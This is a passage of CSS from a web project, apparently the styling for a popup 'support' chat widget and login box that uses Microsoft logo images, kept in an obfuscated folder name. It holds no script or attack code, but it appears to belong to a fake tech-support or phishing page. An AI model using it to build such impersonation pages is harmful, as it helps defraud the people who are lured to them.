    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 25%;
    left: 30%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: Ma0nHelpSh0Err060/css/chat.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/msmm.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}
</file>
